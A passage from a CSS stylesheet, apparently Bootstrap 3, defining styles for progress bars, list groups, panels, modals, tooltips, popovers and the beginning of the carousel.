     background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
     background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
     background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
 }

 .progress-bar-info {
     background-color: #5bc0de
 }

 .progress-striped .progress-bar-info {
     background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
     background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
     background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
 }

 .progress-bar-warning {
     background-color: #f0ad4e
 }

 .progress-striped .progress-bar-warning {
     background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
     background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
     background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
 }

 .progress-bar-danger {
     background-color: #d9534f
 }

 .progress-striped .progress-bar-danger {
     background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
     background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent);
     background-image: linear-gradient(45deg, rgba(255, 255, 255, .15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .15) 50%, rgba(255, 255, 255, .15) 75%, transparent 75%, transparent)
 }

 .media {
     margin-top: 15px
 }

 .media:first-child {
     margin-top: 0
 }

 .media,
 .media-body {
     overflow: hidden;
     zoom: 1
 }

 .media-body {
     width: 10000px
 }

 .media-object {
     display: block
 }

 .media-object.img-thumbnail {
     max-width: none
 }

 .media-right,
 .media>.pull-right {
     padding-left: 10px
 }

 .media-left,
 .media>.pull-left {
     padding-right: 10px
 }

 .media-body,
 .media-left,
 .media-right {
     display: table-cell;
     vertical-align: top
 }

 .media-middle {
     vertical-align: middle
 }

 .media-bottom {
     vertical-align: bottom
 }

 .media-heading {
     margin-top: 0;
     margin-bottom: 5px
 }

 .media-list {
     padding-left: 0;
     list-style: none
 }

 .list-group {
     padding-left: 0;
     margin-bottom: 20px
 }

 .list-group-item {
     position: relative;
     display: block;
     padding: 10px 15px;
     margin-bottom: -1px;
     background-color: #fff;
     border: 1px solid #ddd
 }

 .list-group-item:first-child {
     border-top-left-radius: 4px;
     border-top-right-radius: 4px
 }

 .list-group-item:last-child {
     margin-bottom: 0;
     border-bottom-right-radius: 4px;
     border-bottom-left-radius: 4px
 }

 a.list-group-item,
 button.list-group-item {
     color: #555
 }

 a.list-group-item .list-group-item-heading,
 button.list-group-item .list-group-item-heading {
     color: #333
 }

 a.list-group-item:focus,
 a.list-group-item:hover,
 button.list-group-item:focus,
 button.list-group-item:hover {
     color: #555;
     text-decoration: none;
     background-color: #f5f5f5
 }

 button.list-group-item {
     width: 100%;
     text-align: left
 }

 .list-group-item.disabled,
 .list-group-item.disabled:focus,
 .list-group-item.disabled:hover {
     color: #777;
     cursor: not-allowed;
     background-color: #eee
 }

 .list-group-item.disabled .list-group-item-heading,
 .list-group-item.disabled:focus .list-group-item-heading,
 .list-group-item.disabled:hover .list-group-item-heading {
     color: inherit
 }

 .list-group-item.disabled .list-group-item-text,
 .list-group-item.disabled:focus .list-group-item-text,
 .list-group-item.disabled:hover .list-group-item-text {
     color: #777
 }

 .list-group-item.active,
 .list-group-item.active:focus,
 .list-group-item.active:hover {
     z-index: 2;
     color: #fff;
     background-color: #337ab7;
     border-color: #337ab7
 }

 .list-group-item.active .list-group-item-heading,
 .list-group-item.active .list-group-item-heading>.small,
 .list-group-item.active .list-group-item-heading>small,
 .list-group-item.active:focus .list-group-item-heading,
 .list-group-item.active:focus .list-group-item-heading>.small,
 .list-group-item.active:focus .list-group-item-heading>small,
 .list-group-item.active:hover .list-group-item-heading,
 .list-group-item.active:hover .list-group-item-heading>.small,
 .list-group-item.active:hover .list-group-item-heading>small {
     color: inherit
 }

 .list-group-item.active .list-group-item-text,
 .list-group-item.active:focus .list-group-item-text,
 .list-group-item.active:hover .list-group-item-text {
     color: #c7ddef
 }

 .list-group-item-success {
     color: #3c763d;
     background-color: #dff0d8
 }

 a.list-group-item-success,
 button.list-group-item-success {
     color: #3c763d
 }

 a.list-group-item-success .list-group-item-heading,
 button.list-group-item-success .list-group-item-heading {
     color: inherit
 }

 a.list-group-item-success:focus,
 a.list-group-item-success:hover,
 button.list-group-item-success:focus,
 button.list-group-item-success:hover {
     color: #3c763d;
     background-color: #d0e9c6
 }

 a.list-group-item-success.active,
 a.list-group-item-success.active:focus,
 a.list-group-item-success.active:hover,
 button.list-group-item-success.active,
 button.list-group-item-success.active:focus,
 button.list-group-item-success.active:hover {
     color: #fff;
     background-color: #3c763d;
     border-color: #3c763d
 }

 .list-group-item-info {
     color: #31708f;
     background-color: #d9edf7
 }

 a.list-group-item-info,
 button.list-group-item-info {
     color: #31708f
 }

 a.list-group-item-info .list-group-item-heading,
 button.list-group-item-info .list-group-item-heading {
     color: inherit
 }

 a.list-group-item-info:focus,
 a.list-group-item-info:hover,
 button.list-group-item-info:focus,
 button.list-group-item-info:hover {
     color: #31708f;
     background-color: #c4e3f3
 }

 a.list-group-item-info.active,
 a.list-group-item-info.active:focus,
 a.list-group-item-info.active:hover,
 button.list-group-item-info.active,
 button.list-group-item-info.active:focus,
 button.list-group-item-info.active:hover {
     color: #fff;
     background-color: #31708f;
     border-color: #31708f
 }

 .list-group-item-warning {
     color: #8a6d3b;
     background-color: #fcf8e3
 }

 a.list-group-item-warning,
 button.list-group-item-warning {
     color: #8a6d3b
 }

 a.list-group-item-warning .list-group-item-heading,
 button.list-group-item-warning .list-group-item-heading {
     color: inherit
 }

 a.list-group-item-warning:focus,
 a.list-group-item-warning:hover,
 button.list-group-item-warning:focus,
 button.list-group-item-warning:hover {
     color: #8a6d3b;
     background-color: #faf2cc
 }

 a.list-group-item-warning.active,
 a.list-group-item-warning.active:focus,
 a.list-group-item-warning.active:hover,
 button.list-group-item-warning.active,
 button.list-group-item-warning.active:focus,
 button.list-group-item-warning.active:hover {
     color: #fff;
     background-color: #8a6d3b;
     border-color: #8a6d3b
 }

 .list-group-item-danger {
     color: #a94442;
     background-color: #f2dede
 }

 a.list-group-item-danger,
 button.list-group-item-danger {
     color: #a94442
 }

 a.list-group-item-danger .list-group-item-heading,
 button.list-group-item-danger .list-group-item-heading {
     color: inherit
 }

 a.list-group-item-danger:focus,
 a.list-group-item-danger:hover,
 button.list-group-item-danger:focus,
 button.list-group-item-danger:hover {
     color: #a94442;
     background-color: #ebcccc
 }

 a.list-group-item-danger.active,
 a.list-group-item-danger.active:focus,
 a.list-group-item-danger.active:hover,
 button.list-group-item-danger.active,
 button.list-group-item-danger.active:focus,
 button.list-group-item-danger.active:hover {
     color: #fff;
     background-color: #a94442;
     border-color: #a94442
 }

 .list-group-item-heading {
     margin-top: 0;
     margin-bottom: 5px
 }

 .list-group-item-text {
     margin-bottom: 0;
     line-height: 1.3
 }

 .panel {
     margin-bottom: 20px;
     background-color: #fff;
     border: 1px solid transparent;
     border-radius: 4px;
     -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05);
     box-shadow: 0 1px 1px rgba(0, 0, 0, .05)
 }

 .panel-body {
     padding: 15px
 }

 .panel-heading {
     padding: 10px 15px;
     border-bottom: 1px solid transparent;
     border-top-left-radius: 3px;
     border-top-right-radius: 3px
 }

 .panel-heading>.dropdown .dropdown-toggle {
     color: inherit
 }

 .panel-title {
     margin-top: 0;
     margin-bottom: 0;
     font-size: 16px;
     color: inherit
 }

 .panel-title>.small,
 .panel-title>.small>a,
 .panel-title>a,
 .panel-title>small,
 .panel-title>small>a {
     color: inherit
 }

 .panel-footer {
     padding: 10px 15px;
     background-color: #f5f5f5;
     border-top: 1px solid #ddd;
     border-bottom-right-radius: 3px;
     border-bottom-left-radius: 3px
 }

 .panel>.list-group,
 .panel>.panel-collapse>.list-group {
     margin-bottom: 0
 }

 .panel>.list-group .list-group-item,
 .panel>.panel-collapse>.list-group .list-group-item {
     border-width: 1px 0;
     border-radius: 0
 }

 .panel>.list-group:first-child .list-group-item:first-child,
 .panel>.panel-collapse>.list-group:first-child .list-group-item:first-child {
     border-top: 0;
     border-top-left-radius: 3px;
     border-top-right-radius: 3px
 }

 .panel>.list-group:last-child .list-group-item:last-child,
 .panel>.panel-collapse>.list-group:last-child .list-group-item:last-child {
     border-bottom: 0;
     border-bottom-right-radius: 3px;
     border-bottom-left-radius: 3px
 }

 .panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child {
     border-top-left-radius: 0;
     border-top-right-radius: 0
 }

 .panel-heading+.list-group .list-group-item:first-child {
     border-top-width: 0
 }

 .list-group+.panel-footer {
     border-top-width: 0
 }

 .panel>.panel-collapse>.table,
 .panel>.table,
 .panel>.table-responsive>.table {
     margin-bottom: 0
 }

 .panel>.panel-collapse>.table caption,
 .panel>.table caption,
 .panel>.table-responsive>.table caption {
     padding-right: 15px;
     padding-left: 15px
 }

 .panel>.table-responsive:first-child>.table:first-child,
 .panel>.table:first-child {
     border-top-left-radius: 3px;
     border-top-right-radius: 3px
 }

 .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,
 .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,
 .panel>.table:first-child>tbody:first-child>tr:first-child,
 .panel>.table:first-child>thead:first-child>tr:first-child {
     border-top-left-radius: 3px;
     border-top-right-radius: 3px
 }

 .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,
 .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,
 .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,
 .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,
 .panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,
 .panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,
 .panel>.table:first-child>thead:first-child>tr:first-child td:first-child,
 .panel>.table:first-child>thead:first-child>tr:first-child th:first-child {
     border-top-left-radius: 3px
 }

 .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,
 .panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,
 .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,
 .panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,
 .panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,
 .panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,
 .panel>.table:first-child>thead:first-child>tr:first-child td:last-child,
 .panel>.table:first-child>thead:first-child>tr:first-child th:last-child {
     border-top-right-radius: 3px
 }

 .panel>.table-responsive:last-child>.table:last-child,
 .panel>.table:last-child {
     border-bottom-right-radius: 3px;
     border-bottom-left-radius: 3px
 }

 .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,
 .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,
 .panel>.table:last-child>tbody:last-child>tr:last-child,
 .panel>.table:last-child>tfoot:last-child>tr:last-child {
     border-bottom-right-radius: 3px;
     border-bottom-left-radius: 3px
 }

 .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,
 .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,
 .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
 .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,
 .panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,
 .panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,
 .panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,
 .panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child {
     border-bottom-left-radius: 3px
 }

 .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,
 .panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,
 .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
 .panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,
 .panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,
 .panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,
 .panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,
 .panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child {
     border-bottom-right-radius: 3px
 }

 .panel>.panel-body+.table,
 .panel>.panel-body+.table-responsive,
 .panel>.table+.panel-body,
 .panel>.table-responsive+.panel-body {
     border-top: 1px solid #ddd
 }

 .panel>.table>tbody:first-child>tr:first-child td,
 .panel>.table>tbody:first-child>tr:first-child th {
     border-top: 0
 }

 .panel>.table-bordered,
 .panel>.table-responsive>.table-bordered {
     border: 0
 }

 .panel>.table-bordered>tbody>tr>td:first-child,
 .panel>.table-bordered>tbody>tr>th:first-child,
 .panel>.table-bordered>tfoot>tr>td:first-child,
 .panel>.table-bordered>tfoot>tr>th:first-child,
 .panel>.table-bordered>thead>tr>td:first-child,
 .panel>.table-bordered>thead>tr>th:first-child,
 .panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,
 .panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,
 .panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,
 .panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,
 .panel>.table-responsive>.table-bordered>thead>tr>td:first-child,
 .panel>.table-responsive>.table-bordered>thead>tr>th:first-child {
     border-left: 0
 }

 .panel>.table-bordered>tbody>tr>td:last-child,
 .panel>.table-bordered>tbody>tr>th:last-child,
 .panel>.table-bordered>tfoot>tr>td:last-child,
 .panel>.table-bordered>tfoot>tr>th:last-child,
 .panel>.table-bordered>thead>tr>td:last-child,
 .panel>.table-bordered>thead>tr>th:last-child,
 .panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,
 .panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,
 .panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,
 .panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,
 .panel>.table-responsive>.table-bordered>thead>tr>td:last-child,
 .panel>.table-responsive>.table-bordered>thead>tr>th:last-child {
     border-right: 0
 }

 .panel>.table-bordered>tbody>tr:first-child>td,
 .panel>.table-bordered>tbody>tr:first-child>th,
 .panel>.table-bordered>thead>tr:first-child>td,
 .panel>.table-bordered>thead>tr:first-child>th,
 .panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,
 .panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,
 .panel>.table-responsive>.table-bordered>thead>tr:first-child>td,
 .panel>.table-responsive>.table-bordered>thead>tr:first-child>th {
     border-bottom: 0
 }

 .panel>.table-bordered>tbody>tr:last-child>td,
 .panel>.table-bordered>tbody>tr:last-child>th,
 .panel>.table-bordered>tfoot>tr:last-child>td,
 .panel>.table-bordered>tfoot>tr:last-child>th,
 .panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,
 .panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,
 .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,
 .panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th {
     border-bottom: 0
 }

 .panel>.table-responsive {
     margin-bottom: 0;
     border: 0
 }

 .panel-group {
     margin-bottom: 20px
 }

 .panel-group .panel {
     margin-bottom: 0;
     border-radius: 4px
 }

 .panel-group .panel+.panel {
     margin-top: 5px
 }

 .panel-group .panel-heading {
     border-bottom: 0
 }

 .panel-group .panel-heading+.panel-collapse>.list-group,
 .panel-group .panel-heading+.panel-collapse>.panel-body {
     border-top: 1px solid #ddd
 }

 .panel-group .panel-footer {
     border-top: 0
 }

 .panel-group .panel-footer+.panel-collapse .panel-body {
     border-bottom: 1px solid #ddd
 }

 .panel-default {
     border-color: #ddd
 }

 .panel-default>.panel-heading {
     color: #333;
     background-color: #f5f5f5;
     border-color: #ddd
 }

 .panel-default>.panel-heading+.panel-collapse>.panel-body {
     border-top-color: #ddd
 }

 .panel-default>.panel-heading .badge {
     color: #f5f5f5;
     background-color: #333
 }

 .panel-default>.panel-footer+.panel-collapse>.panel-body {
     border-bottom-color: #ddd
 }

 .panel-primary {
     border-color: #337ab7
 }

 .panel-primary>.panel-heading {
     color: #fff;
     background-color: #337ab7;
     border-color: #337ab7
 }

 .panel-primary>.panel-heading+.panel-collapse>.panel-body {
     border-top-color: #337ab7
 }

 .panel-primary>.panel-heading .badge {
     color: #337ab7;
     background-color: #fff
 }

 .panel-primary>.panel-footer+.panel-collapse>.panel-body {
     border-bottom-color: #337ab7
 }

 .panel-success {
     border-color: #d6e9c6
 }

 .panel-success>.panel-heading {
     color: #3c763d;
     background-color: #dff0d8;
     border-color: #d6e9c6
 }

 .panel-success>.panel-heading+.panel-collapse>.panel-body {
     border-top-color: #d6e9c6
 }

 .panel-success>.panel-heading .badge {
     color: #dff0d8;
     background-color: #3c763d
 }

 .panel-success>.panel-footer+.panel-collapse>.panel-body {
     border-bottom-color: #d6e9c6
 }

 .panel-info {
     border-color: #bce8f1
 }

 .panel-info>.panel-heading {
     color: #31708f;
     background-color: #d9edf7;
     border-color: #bce8f1
 }

 .panel-info>.panel-heading+.panel-collapse>.panel-body {
     border-top-color: #bce8f1
 }

 .panel-info>.panel-heading .badge {
     color: #d9edf7;
     background-color: #31708f
 }

 .panel-info>.panel-footer+.panel-collapse>.panel-body {
     border-bottom-color: #bce8f1
 }

 .panel-warning {
     border-color: #faebcc
 }

 .panel-warning>.panel-heading {
     color: #8a6d3b;
     background-color: #fcf8e3;
     border-color: #faebcc
 }

 .panel-warning>.panel-heading+.panel-collapse>.panel-body {
     border-top-color: #faebcc
 }

 .panel-warning>.panel-heading .badge {
     color: #fcf8e3;
     background-color: #8a6d3b
 }

 .panel-warning>.panel-footer+.panel-collapse>.panel-body {
     border-bottom-color: #faebcc
 }

 .panel-danger {
     border-color: #ebccd1
 }

 .panel-danger>.panel-heading {
     color: #a94442;
     background-color: #f2dede;
     border-color: #ebccd1
 }

 .panel-danger>.panel-heading+.panel-collapse>.panel-body {
     border-top-color: #ebccd1
 }

 .panel-danger>.panel-heading .badge {
     color: #f2dede;
     background-color: #a94442
 }

 .panel-danger>.panel-footer+.panel-collapse>.panel-body {
     border-bottom-color: #ebccd1
 }

 .embed-responsive {
     position: relative;
     display: block;
     height: 0;
     padding: 0;
     overflow: hidden
 }

 .embed-responsive .embed-responsive-item,
 .embed-responsive embed,
 .embed-responsive iframe,
 .embed-responsive object,
 .embed-responsive video {
     position: absolute;
     top: 0;
     bottom: 0;
     left: 0;
     width: 100%;
     height: 100%;
     border: 0
 }

 .embed-responsive-16by9 {
     padding-bottom: 56.25%
 }

 .embed-responsive-4by3 {
     padding-bottom: 75%
 }

 .well {
     min-height: 20px;
     padding: 19px;
     margin-bottom: 20px;
     background-color: #f5f5f5;
     border: 1px solid #e3e3e3;
     border-radius: 4px;
     -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05);
     box-shadow: inset 0 1px 1px rgba(0, 0, 0, .05)
 }

 .well blockquote {
     border-color: #ddd;
     border-color: rgba(0, 0, 0, .15)
 }

 .well-lg {
     padding: 24px;
     border-radius: 6px
 }

 .well-sm {
     padding: 9px;
     border-radius: 3px
 }

 .close {
     float: right;
     font-size: 21px;
     font-weight: 700;
     line-height: 1;
     color: #000;
     text-shadow: 0 1px 0 #fff;
     filter: alpha(opacity=20);
     opacity: .2
 }

 .close:focus,
 .close:hover {
     color: #000;
     text-decoration: none;
     cursor: pointer;
     filter: alpha(opacity=50);
     opacity: .5
 }

 button.close {
     -webkit-appearance: none;
     padding: 0;
     cursor: pointer;
     background: 0 0;
     border: 0
 }

 .modal-open {
     overflow: hidden
 }

 .modal {
     position: fixed;
     top: 0;
     right: 0;
     bottom: 0;
     left: 0;
     z-index: 1050;
     display: none;
     overflow: hidden;
     -webkit-overflow-scrolling: touch;
     outline: 0
 }

 .modal.fade .modal-dialog {
     -webkit-transition: -webkit-transform .3s ease-out;
     -o-transition: -o-transform .3s ease-out;
     transition: transform .3s ease-out;
     -webkit-transform: translate(0, -25%);
     -ms-transform: translate(0, -25%);
     -o-transform: translate(0, -25%);
     transform: translate(0, -25%)
 }

 .modal.in .modal-dialog {
     -webkit-transform: translate(0, 0);
     -ms-transform: translate(0, 0);
     -o-transform: translate(0, 0);
     transform: translate(0, 0)
 }

 .modal-open .modal {
     overflow-x: hidden;
     overflow-y: auto
 }

 .modal-dialog {
     position: relative;
     width: auto;
     margin: 10px
 }

 .modal-content {
     position: relative;
     background-color: #fff;
     -webkit-background-clip: padding-box;
     background-clip: padding-box;
     border: 1px solid #999;
     border: 1px solid rgba(0, 0, 0, .2);
     border-radius: 6px;
     outline: 0;
     -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
     box-shadow: 0 3px 9px rgba(0, 0, 0, .5)
 }

 .modal-backdrop {
     position: fixed;
     top: 0;
     right: 0;
     bottom: 0;
     left: 0;
     z-index: 1040;
     background-color: #000
 }

 .modal-backdrop.fade {
     filter: alpha(opacity=0);
     opacity: 0
 }

 .modal-backdrop.in {
     filter: alpha(opacity=50);
     opacity: .5
 }

 .modal-header {
     padding: 15px;
     border-bottom: 1px solid #e5e5e5
 }

 .modal-header .close {
     margin-top: -2px
 }

 .modal-title {
     margin: 0;
     line-height: 1.42857143
 }

 .modal-body {
     position: relative;
     padding: 15px
 }

 .modal-footer {
     padding: 15px;
     text-align: right;
     border-top: 1px solid #e5e5e5
 }

 .modal-footer .btn+.btn {
     margin-bottom: 0;
     margin-left: 5px
 }

 .modal-footer .btn-group .btn+.btn {
     margin-left: -1px
 }

 .modal-footer .btn-block+.btn-block {
     margin-left: 0
 }

 .modal-scrollbar-measure {
     position: absolute;
     top: -9999px;
     width: 50px;
     height: 50px;
     overflow: scroll
 }

 @media (min-width:768px) {
     .modal-dialog {
         width: 600px;
         margin: 30px auto
     }

     .modal-content {
         -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
         box-shadow: 0 5px 15px rgba(0, 0, 0, .5)
     }

     .modal-sm {
         width: 300px
     }
 }

 @media (min-width:992px) {
     .modal-lg {
         width: 900px
     }
 }

 .tooltip {
     position: absolute;
     z-index: 1070;
     display: block;
     font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
     font-size: 12px;
     font-style: normal;
     font-weight: 400;
     line-height: 1.42857143;
     text-align: left;
     text-align: start;
     text-decoration: none;
     text-shadow: none;
     text-transform: none;
     letter-spacing: normal;
     word-break: normal;
     word-spacing: normal;
     word-wrap: normal;
     white-space: normal;
     filter: alpha(opacity=0);
     opacity: 0;
     line-break: auto
 }

 .tooltip.in {
     filter: alpha(opacity=90);
     opacity: .9
 }

 .tooltip.top {
     padding: 5px 0;
     margin-top: -3px
 }

 .tooltip.right {
     padding: 0 5px;
     margin-left: 3px
 }

 .tooltip.bottom {
     padding: 5px 0;
     margin-top: 3px
 }

 .tooltip.left {
     padding: 0 5px;
     margin-left: -3px
 }

 .tooltip-inner {
     max-width: 200px;
     padding: 3px 8px;
     color: #fff;
     text-align: center;
     background-color: #000;
     border-radius: 4px
 }

 .tooltip-arrow {
     position: absolute;
     width: 0;
     height: 0;
     border-color: transparent;
     border-style: solid
 }

 .tooltip.top .tooltip-arrow {
     bottom: 0;
     left: 50%;
     margin-left: -5px;
     border-width: 5px 5px 0;
     border-top-color: #000
 }

 .tooltip.top-left .tooltip-arrow {
     right: 5px;
     bottom: 0;
     margin-bottom: -5px;
     border-width: 5px 5px 0;
     border-top-color: #000
 }

 .tooltip.top-right .tooltip-arrow {
     bottom: 0;
     left: 5px;
     margin-bottom: -5px;
     border-width: 5px 5px 0;
     border-top-color: #000
 }

 .tooltip.right .tooltip-arrow {
     top: 50%;
     left: 0;
     margin-top: -5px;
     border-width: 5px 5px 5px 0;
     border-right-color: #000
 }

 .tooltip.left .tooltip-arrow {
     top: 50%;
     right: 0;
     margin-top: -5px;
     border-width: 5px 0 5px 5px;
     border-left-color: #000
 }

 .tooltip.bottom .tooltip-arrow {
     top: 0;
     left: 50%;
     margin-left: -5px;
     border-width: 0 5px 5px;
     border-bottom-color: #000
 }

 .tooltip.bottom-left .tooltip-arrow {
     top: 0;
     right: 5px;
     margin-top: -5px;
     border-width: 0 5px 5px;
     border-bottom-color: #000
 }

 .tooltip.bottom-right .tooltip-arrow {
     top: 0;
     left: 5px;
     margin-top: -5px;
     border-width: 0 5px 5px;
     border-bottom-color: #000
 }

 .popover {
     position: absolute;
     top: 0;
     left: 0;
     z-index: 1060;
     display: none;
     max-width: 276px;
     padding: 1px;
     font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
     font-size: 14px;
     font-style: normal;
     font-weight: 400;
     line-height: 1.42857143;
     text-align: left;
     text-align: start;
     text-decoration: none;
     text-shadow: none;
     text-transform: none;
     letter-spacing: normal;
     word-break: normal;
     word-spacing: normal;
     word-wrap: normal;
     white-space: normal;
     background-color: #fff;
     -webkit-background-clip: padding-box;
     background-clip: padding-box;
     border: 1px solid #ccc;
     border: 1px solid rgba(0, 0, 0, .2);
     border-radius: 6px;
     -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
     box-shadow: 0 5px 10px rgba(0, 0, 0, .2);
     line-break: auto
 }

 .popover.top {
     margin-top: -10px
 }

 .popover.right {
     margin-left: 10px
 }

 .popover.bottom {
     margin-top: 10px
 }

 .popover.left {
     margin-left: -10px
 }

 .popover-title {
     padding: 8px 14px;
     margin: 0;
     font-size: 14px;
     background-color: #f7f7f7;
     border-bottom: 1px solid #ebebeb;
     border-radius: 5px 5px 0 0
 }

 .popover-content {
     padding: 9px 14px
 }

 .popover>.arrow,
 .popover>.arrow:after {
     position: absolute;
     display: block;
     width: 0;
     height: 0;
     border-color: transparent;
     border-style: solid
 }

 .popover>.arrow {
     border-width: 11px
 }

 .popover>.arrow:after {
     content: "";
     border-width: 10px
 }

 .popover.top>.arrow {
     bottom: -11px;
     left: 50%;
     margin-left: -11px;
     border-top-color: #999;
     border-top-color: rgba(0, 0, 0, .25);
     border-bottom-width: 0
 }

 .popover.top>.arrow:after {
     bottom: 1px;
     margin-left: -10px;
     content: " ";
     border-top-color: #fff;
     border-bottom-width: 0
 }

 .popover.right>.arrow {
     top: 50%;
     left: -11px;
     margin-top: -11px;
     border-right-color: #999;
     border-right-color: rgba(0, 0, 0, .25);
     border-left-width: 0
 }

 .popover.right>.arrow:after {
     bottom: -10px;
     left: 1px;
     content: " ";
     border-right-color: #fff;
     border-left-width: 0
 }

 .popover.bottom>.arrow {
     top: -11px;
     left: 50%;
     margin-left: -11px;
     border-top-width: 0;
     border-bottom-color: #999;
     border-bottom-color: rgba(0, 0, 0, .25)
 }

 .popover.bottom>.arrow:after {
     top: 1px;
     margin-left: -10px;
     content: " ";
     border-top-width: 0;
     border-bottom-color: #fff
 }

 .popover.left>.arrow {
     top: 50%;
     right: -11px;
     margin-top: -11px;
     border-right-width: 0;
     border-left-color: #999;
     border-left-color: rgba(0, 0, 0, .25)
 }

 .popover.left>.arrow:after {
     right: 1px;
     bottom: -10px;
     content: " ";
     border-right-width: 0;
     border-left-color: #fff
 }

 .carousel {
     position: relative
 }

 .carousel-inner {
     position: relative;
     width: 100%;
     overflow: hidden
 }

 .carousel-inner>.item {
     position: relative;
     display: none;
     -webkit-transition: .6s ease-in-out left;
     -o-transition: .6s ease-in-out left;
     transition: .6s ease-in-out left
 }

 .carousel-inner>.item>a>img,
 .carousel-inner>.item>img {
     line-height: 1
 }

 @media all and (transform-3d),
 (-webkit-transform-3d) {
     .carousel-inner>.item {
         -webkit-transition: -webkit-transform .6s ease-in-out;
         -o-transition: -o-transform .6s ease-in-out;
         transition: transform .6s ease-in-out;
         -webkit-backface-visibility: hidden;
         backface-visibility: hidden;
         -webkit-perspective: 1000px;
         perspective: 1000px
     }

     .carousel-inner>.item.active.right,
     .carousel-inner>.item.next {
         left: 0;
         -webkit-transform: translate3d(100%, 0, 0);
         transform: translate3d(100%, 0, 0)
     }

     .carousel-inner>.item.active.left,
     .carousel-inner>.item.prev {
         left: 0;
         -webkit-transform: translate3d(-100%, 0, 0);
         transform: translate3d(-100%, 0, 0)
     }

     .carousel-inner>.item.active,
